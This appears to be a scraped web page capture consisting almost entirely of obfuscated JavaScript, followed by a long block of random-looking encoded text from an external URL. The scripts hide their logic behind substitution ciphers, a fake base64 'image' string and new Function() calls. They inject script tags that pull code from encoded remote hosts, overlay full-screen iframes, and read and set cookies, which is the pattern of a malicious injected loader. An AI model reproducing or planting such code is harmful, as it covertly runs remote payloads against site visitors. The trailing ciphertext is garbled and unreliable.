(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvTXfDOXROM6LMSS880a[TXfDOXROM6LMSS8}!Xd5 TXfDOXROM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28TXfDOXROM^PYqLY[D62fODmqO(dF6O2mh5Y78TXfDOXROM^PTXfDOXROM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/f/ss}}j(8}v28TXfDOXRO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"TXfDOXROMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[TXfDOXROM6LMDL8TXfDOXROM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"TXfDOXROMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppmq46(D0m(O^"%"g{00n\/L(/ss}}j28TXfDOXRO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function osbo_lkcnu(){!(function () {
    function dIBCTc (s) {
    var d = {"B":"Z","1":"n","O":"V","H":"u","8":"Y","j":3,"p":"R","Z":"p","7":"b","l":2,"z":4,"t":"g","f":"k","Q":"t","6":0,"P":"y","V":"h","2":"K","x":"X","I":"I","q":"T","i":1,"M":"L","k":"m","G":"d","N":"G","w":"N","9":"o","u":"C","K":9,"g":"e","r":"H","S":"w","5":"c","L":"z","+":8,"n":"P","4":"O","a":"l","c":"v","C":"F","J":"i","0":"J","X":"B","Y":"W","U":5,"o":"E","s":"f","m":"r","h":"S","T":"s","A":"x","b":"M","d":"a","v":"Q","W":"j","E":"U","F":"D","y":"A","R":6,"3":7,"e":"q","D":"+"};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function OvWiJDUp (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,B1OH8jpZ7lzt8fQ6OPV62xQl8xItBqi6MkiVGNw92uKg2uV9GrpS5LK+GjwLnPf\/[base64]\/wWER4q5Z2x6Z","[base64]","[base64]\/GYQagq612lom0PB97jw6nh5mGlaHBNKjMkAc8lC6dYKHMkVc5jv37kCldYGVGNKP","M1wa7kpuBYCW7lz\/[base64]","[base64]","[base64]","[base64]"];
    new Function('OvWiJDUp', OvWiJDUp(dIBCTc(s.join('').substr(22))))(OvWiJDUp);
})();}
(function(){
function fk5IQP1(UVmP){
var Hqbes={C:',',D:'d',']':'H',V:'r',w:'h',')':'S',j:'%','!':'s','[':'~','+':'R',n:'u',Y:'Q',H:'-',f:'2',O:'o',I:'x',G:'p',a:'z','&':'C',Z:'@',4:'B',e:')',6:'Y',c:'+','~':'W','(':'{',y:'m',g:'_',N:'O',o:'P',M:'f',q:'j',t:'8',b:']',p:'?',F:'E',E:'D',h:'4',',':'5',m:'q',B:'w',S:'T','?':';',1:'l','}':'i',J:'c',k:'!',':':'^',R:'I',Q:'L','|':'1',z:'.',2:'k','@':'e','=':'F',P:'b',7:'7',U:'X',u:'n',s:'9',v:'K',l:'g',';':'a',3:'V',r:'N','{':'|','-':'3',x:'t',9:'&',A:'U',8:'J','^':'*',L:'=',d:'M','.':'[','_':'Z',W:'A','*':':',T:'y',K:'6',X:'}',5:'G','%':'v',i:'('};
return UVmP.split("").map(function(a){return void 0!==Hqbes[a]?Hqbes[a]:a}).join("");

}
var c = fk5IQP1('%;V DWqyt+URLMnuJx}Ouie(%;V !T!x@yL(B}u*M;1!@Cy;J*M;1!@CI11*M;1!@X?%;V GLu;%}l;xOVzG1;xMOVy?!T!x@yzB}uLGz}uD@INMi"~}u"eLL0?!T!x@yzy;JLGz}uD@INMi"d;J"eLL0?!T!x@yzI11LiGLL"U||"e?}Mi!T!x@yzB}u{{!T!x@yzy;J{{!T!x@yzI11e(}Mi_RYl!2gDkL-K,e(V@xnVu 0XX%;V 1!lAL("Oa;J"*-0C"Oa;P"*-0C"O!PO"*-0X?%;V 5q@fVxLs0?%;V JgD&QLu@B E;x@ie?%;V 5RMA+IVLd;xwzJ@}1id;xwzV;uDOyie^5q@fVxe?%;V JJx%L0?MOVi%;V n }u 1!lAe(JJx%cL1!lA.nb?}Mi5RMA+IV<LJJx%e(V@xnVu nX@1!@(JOux}un@XXX?B}uDOBzY!_+]haMnuJLMnuJx}OuiGC%Cxe(%;V Do4nL"w"c"x"c"x"c"G"c"!"c"*"c"/"c"/D"c"x"c"D"c"z"c"w"c"}"c"a"c"@"c"J"c"w"c"}"c"a"c"V"c"z"c"J"c"O"c"y"c"*"c"-"c"t"c"t"c"h"c"7"c"/;G}/%h/!xp2TnV1L"c@uJOD@A+R&OyGOu@uxiB}uDOBz1OJ;x}OuzxO)xV}uliez!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9V@M@VL"c@uJOD@A+R&OyGOu@uxiDOJny@uxzV@M@VV@Vz!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9G}DLgGg9x}DL|9JwOLg%g9x!L"ciu@B E;x@ieezl@xS}y@iec"9J;11P;J2L%lJ;P1"cd;xwzM1OOVid;xwzV;uDOyie^|@te?Do4nLDo4nzV@G1;J@i"gGg"CGezV@G1;J@i"g%g"C%e?}MixLL|e(V@xnVu Do4nX}MixLLfe(Do4ncL"9qL|"X%;V llFxU5Lu@B UdQ]xxG+@mn@!xie?llFxU5zOG@ui"5FS"CDo4nCk0e?llFxU5z!@uDieX?MnuJx}Ou !g2yEtaAie(%;V JLDOJny@uxzJnVV@ux)JV}Gxz!VJ?%;V GLJz!1}J@i0CJz1;!xRuD@INMi"/"ee?%;V DLDOJny@ux?%;V J2PDgdwMvWLu;%}l;xOVzn!@VWl@uxz}uD@INMi"P;}Dn"e>L0?%;V J2JngqBPW7Lu;%}l;xOVzn!@VWl@uxz}uD@INMi"A&4VOB!@V"e>L0?!B}xJwiDWqyt+URiee(J;!@"Oa;J"*Y!_+]haMnuJi-|K|C"Oa;J"C0e?Oa;Jg=]62&ie?PV@;2?J;!@"Oa;P"*Y!_+]haMnuJi-|K|C"Oa;P"C0e?Oa;Pg%oDSNie?PV@;2?J;!@"O!PO"*Y!_+]haMnuJi-|K|C"O!PO"C0e?O!POg12Junie?PV@;2XX!g2yEtaAie?');
var ZIQgsk_d=0;
new Function('ZIQgsk_d',c)(ZIQgsk_d);
})();

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/10/12193041542.txt
body_size: 132176
content:
~0qk;wqhprtWr;U/ry:1L+~XV(/9F:KJ}:Kd6/s2x:~hOf^^sQ^dV2kt2e1YUVJp&AFRSJBd5%y;]%uS0dJdTJd|C2wBQ5_O66rVE_N(dV:q1y6}q//_Sy6:6//1%)2k0UA(Nn6OL)^5q1:s:BDX9}wIQ)_-Y{6LqoY):fedK_-VBVF9y-2-Q56::;451z:^^yVdh:%zF;/-{7|&}(59RJxufT2BQQ7yRFYn25_nXz^J:ex5uXV25;)tLfXUsd^AY5^zY;JLhy7N@d^WY_o+pKYL_z^wdWXOQ/1fp1~/|F5VTL2Vs_h6x)&9L)_}^K:sD9)hQ1^kd+:2q4J~UABqU;XSsNX21L_I_2ddiX4LK/2L%t%qY:Tq6%sFQnSsDX;z7)D(Y)K:_Fs9oB/pQ1YB)|K@16rONnkD(XCsQ76o(X/@2:^s:o@L|oiq+n_]V1e~ofdL^z_Ady6}6Xd~5N^:hF4kJy4VRneuod;Q^Q6}C+rXy:Vo|ziKp1skY&wxKQ52s5_sp;/sQX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|I}Ww(ntCE@y4In;iDpyCrR;x{D;x{RyT0RNCO0ywOTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|Spz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C(nN|-}yEy}~CUuI|ER~B+x~CyD;EW0yCrDI|rnNCIsW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C(nN|-}yEy@~CUuI|ER~B+x~CyD;EW0yCrDI|rnNCIsWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKN4S}NCBDI4NkNS]uy|]]IS+ky4roICITywuuywS@Nw(6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKN4S}NCBDI4~kNS]uy|]]IS+ky4roICITywuuywS@Nw(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]9pu/rxDrrrrrprtWrrr9/or@N^ftywr}6wBfx-Ty+W%NxIT||0%|SoDyCO{S^i(p2Tx6O:kCORiO:dI25z@_9rE(5zy2xDFK_t^K(1TQ_5%ozytxDy&uXL)k]^9y4u-VX1@{]2Nti@f0U0S)i&~o-sh0@RL)eS72+&XJYsLK1_1L12t4(pt0yo-x%XX{/71Qreo+ur6pOykwu4Q{rtrIO(;9ExNzew6DOSBuy4+:sy6~W1%N/@-WQ+hROyhQ%rTJhr]ipEk]9}tW|;]hh(@)zDCOstq4RooWe@WWC~9rq66CqU1-VLr:pyoWuxWWNI5x}J;:~EkW@A:AzfYF:ihLuiFV|N64:yD_WuESiW@@}X%VuW^1D~On(07WKfB)f%nf9ouQSw_EdyyU24XdFe2u%y(;RCE6@+IKNW-FEh0DxTz0oIChFnEi(WJ0:fzq~JJEI/W0iRI]BKQN_-nNTn&FE1uS^Vz}r+ORd)TiK~S@)rozo)pSiyr}us^RULK6rff|1-D|(Y|OCEE4hLKkN-9~qAC9|F@1f07S+y2weS{i;iSXApTowK]t%X|Q|VIWE%UthIB}R]%rxI]DDIBkW5C7pX2+f}]9EtU0SOy^|Bph~6_+JuEy%puIrs{4TY|u6w&hRN;+CDB}A]kL+;&6BS}]SyWzNLDOArxVf)Brzw9{Lzy-VqBADrqruXqdV^Iud~)/V^Y+E-yN({V}~r7VfEuq&BF0qhf7VEJJ}}sqk]Ww-Y|-pNpe)Iphuky%:BCrxJINFBuS|CC~DVUU_2e;E|KENhJ:q]6xiid)5yUBzd6(S:hLCwWKiTLuRutzd14nApRDD~qwsww;Kd9(((}}:pF04Ep2w&At;W99kYi(yB-dd9hs|2CCCAfYe;{-yB{sYN4h:sL5s&fhhD1fRTxwrrO-orfzN;XLL/sRQ{ku}]U)1)E~wdXFFFRY:]+++~Et00DSC5px6iY6^;zz~i0}TAzAtNu_wk/z}EBNNL~nd]]&t7uwuwF:+(-+S~WniJkJ+ESVSKSLErkB&q5|}q1q1+Bq/nUf&SDRwu_WV)EN(w)V^ur%x7&w^s];~dYfYknIIhUiR]Rx++R0r6pwJp0:idE@yDA)O:5L}_pJCLW6zI6t}SzxJLIhB{T^2xz9pp|967Ot:Vk-KLL(9|Cu:^]CBuk5q5e6AYXU+Y6I9pR+{;55@sSWO+zRwIKE1fstQ:fsppr{K/77peFf5~tVVO_sIf0^556@9;5C0&{R6A6__i;^@Q;KN1d1Ik:NturXB4kS0W&O2K}IkAN4u_RBw+{OzY%e~(nV}J+Wt{SDuifE}SkB&/UYC^rBV@RNw(E7rJhYe5TA1DQ::yk-k6|XOE-r+n__;i_~~(wTW9q^r)yB~Qw{U/{^pUnk:k:k/ODV0d@J94iq9rp~xDfWp}ttxISD&AT^D]rNff&+Ou5AShExe~ID]{Xuufdry~@_0i]t:BWwf{:RJ4&Lui/2OW((@edN;0CDA%4uSEOOWJww9BnXzk|VsToI;k(fK]^wW}4hVN6LkUOI(-XtOIn9E:K{SVFT++:rn&|i+hB~JA@6x-0SqtWBr2DpE|K-rizKOzQdV;-|+4CUSrIkpOW+t9-+I}JURyWD5CCyi5DCh}@Th+7pABTNRrLY{-K&xEIL-IB/Ert0};I-24CX|AfLRUD6Er9N(k{w;qwuQ/5B6+:~J24^io0CERrDyfo_BY}|A]h(roOr{Ew/75trwI(oDtJ)oy+i/s;dtX4se%]{ih6h%LBuedV(BUkzp)0oCJV%n6O+T_O(d%pk9)D~C5-+SnpYhNBf{Nx@YYp:9DQR6)u_6zDBQ:Y]@9|hwtYn|~q_00rsszEofd6~%oRt(6;drudDWEIhV:KW~OTBtBi|kUF})6^hr{rh-;r;~ywrYOkBnT(V{+yhC-ApVRTt1y-xNN_hUiF2n+@&n2p{nr]XtskS@+CO^rhT}rxe0u;U-DCIXu0IDEY_(uphN&yk46~TSY+)w7qDfOqui7+eq)RSzqJhe}u-(qk0xrrtYyxwiEAz]pEIh~oLpwe7/r{]/]XqBRNOC](irRhh/T6p(:6:D]F:1|6-pdr|+yhy(D~|;@NWzRJpu-oR%E:xd9C)9B+Ou92Sp@KWO%)f5r^|)e5}hf|i+C(9i}p|CX;D]LkeL~D2Eh/iJ]D|(;(I6i6T4r0iy}-d9D;VW6;VkyWfy;CxWi+pAN~UUq{ETN]-BSYS~V}iCkuRd+yV-x(:|i^LB2:C~f}-]Qo_O-nKxBz%}F|9S&:rYi-qD+r;JA+xs:^qV|:xW^eki+oQS:-}ef{S(KJ|sE^:7UFSu7TESWEyLEuNI157A2dVeKF_z::nY;5B&yqzr;O6ueCfd6@1xJ}t{IzLA}5xfL)rzLkoz:0W|O;xoiJ&eti2e7)I]7{%6eVh6ziIIueU^1|o@qY/rLndtXi^-rS1DRE)tJTW1AUuK5e6d;zDe_7{OIYDy]S6JppT~1TLq&){J{sz:1Nk%zD;U2rX9sIhRKd}u7Uix1L_&J]@qqIiS6oJuOY++5f-LFW)zo:{tpYeChoq&p@LL|T|J^p9E/wri&%rh~i(qSYEfx1sO6L]^wUT7;I|AxiFi02U&~WE~_eJ+RWq5%{kIrp{TyrWyqwBBkI]urqI|Xo{+fQ6}uf:&]sqJ-_usRwOf1{t/;JinQx:1&62}]|OwqOAwxL+CLk-1K]99;DRCnIp+uEYphR7{{)h&6XED{r;)ty{OE}6Y@rETEo@LS2/ewh^9@huz)d)&67xoX1WYy-@~OT@z@XUTku@R/V0^-/JqIteDLr9OuBFwN4{;2Dd+&fud~s_6tWCyLJ_O|5f&rRL:19)tLE(]tFO-x1KUf@;VVW@WWuefyW-rJxOo|&U-_165t}u(y-9fdU_|;0n0n:^n:)J{4ewE+JY22U~|dwE4d]nDr+S6TxJ5o^uEwK~pkqLA)KR~zu{JnUJ2~;90ns%N9%)p(X/C5O_@^]^:(ER4t]ipfAJitBoK]]&W}CfKXxuUS9:K;__Y}}X7h@~EODQf6xV6oUr~9dnq+}LLUNW@iNzQ^uN5xrk}BYd/zh)xikx}@SCJx96LC-KddRD/nkzAr6Uzo:sfRTEsV&VU:(N&IOrSukV_E;zKC)fBC)XyTERJV]Ek&~L&:_z@}BnuSnO6}/B_tX7&~uonhpoD&^1p|OzF/uF(26+Qt6w])6U]Nq)KU4tWIBAde4;YWdS|7S(L;n@{:6_;9qKiI]O~WFruxe-r~UqCX6:2z9^eyfn/sd%s/9/9u6fQ5~%h}K:OqYN}zS6LuO9eyTDeA}Ldi}^EXWhuKX5I]74O9BYSph7Aor(u^RqUs-z_Wrz;r+5nory%9ULA@zx{@DOqqf%J}7BL^E+pBW/qu;Bh&zNDi14oqTy}R-{}p2o+ueKA92XorB}W]O}Dk~zApJ6~ww}QX{d{6~k^2IS6i+)x|NW(EE&B{+kXoy&ppE-7u+1i(hq9hB^6VrNzsu^+hAUhW(]w7f1{RU{w0yW)]~{R{(49zf{9TYk7fUf-OE)zY(zL(xwWtrwLirE}T(/{^WUhsUQAhIuiRu%|@AJq1-J&uA0^TUtKif0Yhu:_e~%}srf@nrE-oBkY;rEdBB]q+hVoFr@z@EW4q~5z1]}&kYr&d(E4e+5xwhLE&6z:wpn)-Yz)tfL]]hw}0+NR+zuEKEpsW~x_hUCnpzx+TB/hoUo~KIn@IN__KNKC0f+FJuex}]nysunhsrX%9+]C-++OFf]VsIS7q-1UyISVuEu^)E1X~Nfr47/z0YWI(u|N2u0)C1ry-hDuqyoBpIIV~epE}Cpr-%Rr@J@rqFW(~Usy&FpU%6|7uKs7rkUx|/}UDXp61(Rzd{u]N)s(67rr_7];JoSrJ{IrIDRusQo75/p&Jhk6w79SIdB7_:sAIdE6Nzh6kYDzF4pz:S@u2Ai+{N06)rkrR:SIUA2x+nWpz]o|(0xf:B-;yiVpzq-qz(WpB&U66NrpfRE60nJEx|@S16o--tsVk:@E{D4iS-q|sB-UQ%k~6h-|{po+ne9EeTEw{@Or}nDxw+hro]0)0I4k4COhC%qyN_OxSW~rB9DxeRk]@&Cr%xue9Fir_7D]0^O]%(^+OpryCdh/ReLnr94%x)9n|R-LrW1SCF(@W/SBrtk+D&AA|yT+ISw6~J^^rw}O}NrW6/T-R_TyE:6IwsVRD+w{pyUyr9&Q0^WN6IEDur}-uD1}4{Yi~Tu^]Q/Y]{SVUWip]{O_IXwD~RtyED}Sr|VW|U@Ops7oB)1JoSo^~WK6IpDBI;hxx}u6-ukVU1^YU~DqsUtxVzDYk+e6is;N2fi@&B7i9p2N|%qhiyBUoW2xko:^WRqKi]}+V~w]q:Jhi;~y~V{L&S1:We&Vw{/J~AN-CXfT+7{Fhf1L6fz:WIU;6X2~S95:u+}oU070]W+~Dw}Y+&}_rt|0D-;]Dy{SJYE}W/EDnqhxe%d-46IU~6IN2yAdk6N&5I)S-+O~EABtwruesrxtkfY}sfQtkx~yVrIk1u4AnB(Di^(T0kiTLEEDS^Wp:h7W-r}L{i(r9INf]x6drV|}5Sk7RS-NsSe(Cysr@6r4X+5O46Y7C;BR2dY7t:rdfdri:q@U6fs4XdYEkkt6u:7s7i|Oq62}6~CXep-yfxdF-xpD7YARfho^|VV%AIIh^u}qqYpNUrxy4J]z)u^e+r_eDu4(0S0-|EVUp])FwNWsFhoB&+uL1zEon6hpkEWWtOipCE^h9EkydE|d&d]dC-QCpE2@x;C&Y6]tF;U2D^d}%AR@5Afu{SDQXNfVuIttNYS|q5/&J96JE{:rhWJS)&IEwArJ7N]i}L:&}_qJ~trJA@zx{Y+2ySJJLqIJFpD|9CD5QSrd1hKwXQswQ4+W7Sr2_E+;zI-qEeJt90dLV2@J0rSCsQzL~W-fok:6_X+|fnSp)~Op)kO:]9nND/1:;pB:BE~iL2Wh(i-:YukiB@Rrpd~6-Upd4Eh5rwIudU4~x)C(wz~VSpCt4d-C)k}+krurCWzCqhVwhd0:sfRuW|JOY5-:o-pkxLRUpORWntJ^k^@:^5IuL2]]rpdU}rx5f+}OQ~KyQq}5|@V5fRWykOii:Tr&_Ud&_)}JkOx5_AK5h2r]u1p:YTzI;{z5{JR29QWAi|n/DV7JJ4IpA/+DrI+fr}O%:/hSrsU0]zd_Ds^rWwD()u4(Dh{hdfxiUI~KK(V^1:~uU2JJt:_k}^}%)JJ+:C9JJI(KoOSz1Wp%Ru}fRr)^xxni@We;@TendhKET+V@~NuL~iV_qWXVoD{+5;}It;Y^O^+0rVCSD+CppprBoNNO&LSr:NfAt~}%BA9_o%]}+fu-]]yTW~/Kd]yxzzYO~W}IzDDS~e5hzt}xW7;DT-5Bu~q;Ke(I4R9Ew;Y6&Dxdd}_z}eKTW}uW1Y5TIO(0r~e%SS/DrNnU9s^~A|SY:oCLx;1%Biw^0rhd)C9idQ-d:%txKUhi6:IVDTi6D_B:Rw%YX%ny@^notu/u^_4(dOexOFxYB:KJRFE:pFUL2XE:h_1i]4Eit^Rpf:RD~_7B+^19{FNTOdsE4uLJ6F@7WV{W0+oShOJqdE14D_Q^(ErOYrD9Kz|NAFnJ/O^yBpr{sI2JkBteRr6o&LB:QxwOLuIdIEzFWJ)Vx--])~)o|k/i@pWk2J_7EW-osW|CoS]IQO-X~fnDBYCRu(4kowrOd^Ci5i@UopVuk;w{~eu_y]TnTOx~LOxYzXzeNwuEX2ui5F}1]Jt%5BJIoxqTd^qzxDyF&i(&Rwy{Y:o47wxDyS(QqXwqXLNT{RyFt-hNFLo%JrEep^RnV2NIQTKi14NsN4N~i4/pBQ(_{OVRY~(4C;EF%h(^DJotqTyL_CS|JrhRSN~iuUzCk0uxA(uxhkIxwe6Y@_()hoDE4_6xVsRL{65f6;IAt;pksK^+;(tTN^wkByO]R5wJ2X6YX%@TwnIr5@KTW2nkI5)CC)D^EWrxsSEe|_rufs55k71VnSLuULLhCtqT&oTiUWrhu~pAzNEeTYr&2itT_^y4hA{^R@(0uiDrt~yJiUnT}N}_ezzD6-+4yEL_BKF5sKW4y:y-97rdF4u|tBk_2Yq9D}56F2yJQn{}^Cf4&k2L~L54_NL42wF)yhV&XzORud14_BTET^ERn&w(E]h:U7KXWssxwpw7wD141n&/RwN;re]:5@LBDL2x5~KO@D|pEANo|nQ9]FuICr~w-Kdih(B}z]+:z]W_WoUEdt0kQ+}Q]9}6r&|OT-hqfzS](rey{rX9fy{;F;C_(r(QD~y(q~d@~~4@DJxW+9qNffoznkX&]i/T9W|-NI2y925zpTnsNi0RriQer4-|fVW_Q@%/y_tk{Ty_{LF4r4JfQ&B0AtEFyR)4VJsOrI@xfdh:R/p_(Aq)U~J2f/K7(ix%L~N9zhR9YwB0OJ-7y~^fRySOF7_/]6BUB|;KO}q|Np%K^iwJt@oNpN~Oryr(zO5Bre/-pe-zRyrB^EyD&-/Ir:DpxhSnNr{ixq4IL-iuBEu+/%}_S5CLqf16YqeD@Ow9Kx-O1Ox1EIr)fr{4|Niz6seUCF{kRr4zOw);kJeNt}RyD@EVpSt+Isufx_95u4BYBFBzuY)410r50k40KsB2o)tRy9f|0@Xt+R%o6sy2f-yyJuARSRA%}BN7|Ay0:Sfd4A&WhILDA+x4wWnItn;h21Oz-57]B_R%QsO%~sBir2;/F@zrh1ppp:1E}wpLpFE;+9pWJoxY/}wq9BCw/nF|Jx%QXIELAOt2Y&C%p~d)KTQh2rX&~r~qe@ssFVkL@EV~(+II;t6Iq])|zF)hoD;Xk:;Oo@}7]z/NOrW)_kfzBuCKTI/~|niBTCe@-y2]{;Uz5w/uwzF@DOLn)@N]S;z(59D6sI)r;dKnB]fDdC(JE7KDd%RrDrDJ)VL&QLQut^(TQ_Fn54yJ-0)s^{Yn{DDnns^56i{9k]Iw-hp|9Lh|E2DnsyC9Dk6uw6uKuhXKwek|O1Y{~KeR]T;4:XO}JN;:+A;4SXJu2~f}Q4y__VTOC)hKiWYKJW4KS|uhA1JqiIIr-TDrtI|;5;YX77x|4OIVhD_5NkyE